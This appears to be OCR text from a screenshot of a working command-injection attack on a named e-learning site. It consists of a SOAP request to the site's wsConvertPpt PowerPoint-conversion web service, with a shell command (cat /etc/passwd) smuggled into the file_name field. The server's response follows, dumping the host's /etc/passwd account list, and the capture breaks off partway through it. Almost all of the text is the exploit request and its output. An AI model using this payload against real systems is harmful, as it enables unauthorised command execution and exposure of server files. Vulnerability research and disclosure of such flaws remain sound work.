 1 POST /main/webservices/additional_webservices.php HTTP/2
2 Host: www.pedagogia.aula.cmesvirtual.com
3 User-Agent: Mozilla/5.0 (Windows NT 4.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/37.0.2049.0 Safari/537.36
4 Connection: close
5 Content-Length: 880
6 Content-Type: text/xml; charset=utf-8
7 Accept-Encoding: gzip, deflate
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:ns1="http://mail.cosecadvirtual.com" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:ns2="http://xml.apache.org/xml-soap"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle=
"http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:wsConvertPpt>
<param0 xsi:type="ns2:Map">
<item>
<key xsi:type="xsd:string">
file_data
</key>
<value xsi:type="xsd:string">
</value>
</item>
<item>
<key xsi:type="xsd:string">
file_name
</key>
<value xsi:type="xsd:string">
`{}`.pptx'|" |cat /etc/passwd||a #
</value>
</item>
<item>
<key xsi:type="xsd:string">
service_ppt2lp_size
</key>
<value xsi:type="xsd:string">
720x540
</value>
</item>
</param0>
</ns1:wsConvertPpt>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
12 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="
http://pedagogia.aula.cmesvirtual.com/main/webservices/" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:wsConvertPptResponse>
<return xsi:type="xsd:string">
a:2:{s:5:"files";a:1000:{i:0;s:31:"root:x:0:0:root:/root:/bin/bash";i:1;s:32:"bin:x:
1:1:bin:/bin:/sbin/nologin";i:2;s:39:"daemon:x:2:2:daemon:/sbin:/sbin/nologin";i:3;s
:36:"adm:x:3:4:adm:/var/adm:/sbin/nologin";i:4;s:40:"lp:x:4:7:lp:/var/spool/lpd:/sbi
n/nologin";i:5;s:31:"sync:x:5:0:sync:/sbin:/bin/sync";i:6;s:44:"shutdown:x:6:0:shutd
own:/sbin:/sbin/shutdown";i:7;s:32:"halt:x:7:0:halt:/sbin:/sbin/halt";i:8;s:46:"mail
:x:8:12:mail:/var/spool/mail:/sbin/nologin";i:9;s:44:"operator:x:11:0:operator:/root
:/sbin/nologin";i:10;s:45:"games:x:12:100:games:/usr/games:/sbin/nologin";i:11;s:43:
"ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin";i:12;s:37:"nobody:x:99:99:Nobody:/:/sbin/nologin";i:13;
s:68:"systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin";i:14;s:47:"dbus:x:81:81:System message
bus:/:/sbin/nologin";i:15;s:50:"polkitd:x:999:998:User for
polkitd:/:/sbin/nologin";i:16;s:57:"rpc:x:32:32:Rpcbind
Daemon:/var/lib/rpcbind:/sbin/nologin";i:17;s:99:"tss:x:59:59:Account used by the
trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin";i:18;s:59:"rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin";i:19;s:69:"nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin";i:20;s:51:"puppet:x:52:52:Puppet:/var/lib/puppet:/s
bin/nologin";i:21;s:66:"sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin";i:22;s:49:"postfix:x:89:89::/var/spool/postfix:/s
bin/nologin";i:23;s:47:"chrony:x:998:996::/var/lib/chrony:/sbin/nologin";i:24;s:69:"
lldpd:x:997:995:Used by the lldpd
daemon:/var/lib/lldpd:/sbin/nologin";i:25;s:32:"tcpdump:x:72:72::/:/sbin/nologin";i:
26;s:40:"nscd:x:28:28:NSCD
Daemon:/:/sbin/nologin";i:27;s:44:"named:x:25:25:Named:/var/named:/sbin/nologin";i:2
8;s:76:"cpanel:x:201:201::/var/cpanel/userhomes/cpanel:/usr/local/cpanel/bin/noshell
";i:29;s:86:"cpanellogin:x:202:202::/var/cpanel/userhomes/cpanellogin:/usr/local/cpa
nel/bin/noshell";i:30;s:96:"cpaneleximfilter:x:203:203::/var/cpanel/userhomes/cpanel
eximfilter:/usr/local/cpanel/bin/noshell";i:31;s:98:"cpaneleximscanner:x:204:204::/v
ar/cpanel/userhomes/cpaneleximscanner:/usr/local/cpanel/bin/noshell";i:32;s:100:"cpa
nelconnecttrack:x:205:205::/var/cpanel/userhomes/cpanelconnecttrack:/usr/local/cpane
l/bin/noshell";i:33;s:94:"cpanelanalytics:x:206:206::/var/cpanel/userhomes/cpanelana
lytics:/usr/local/cpanel/bin/noshell";i:34;s:92:"cpanelcabcache:x:207:207::/var/cpan
el/userhomes/cpanelcabcache:/usr/local/cpanel/bin/noshell";i:35;s:94:"cpanelroundcub
e:x:208:208::/var/cpanel/userhomes/cpanelroundcube:/usr/local/cpanel/bin/noshell";i:
36;s:83:"mailman:x:209:209::/usr/local/cpanel/3rdparty/mailman:/usr/local/cpanel/bin
/noshell";i:37;s:70:"dovecot:x:97:97:Dovecot IMAP